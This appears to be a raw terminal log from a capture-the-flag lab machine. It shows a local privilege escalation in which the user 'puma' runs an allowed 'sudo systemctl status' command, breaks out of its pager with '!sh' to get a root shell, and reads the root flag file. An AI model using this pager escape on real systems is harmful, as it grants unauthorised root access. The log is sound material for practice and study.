 $ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)!sh
!sshh!sh
# whoami
whoami
root
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd
cd
# cat root.txt
cat root.txt
8958 861
#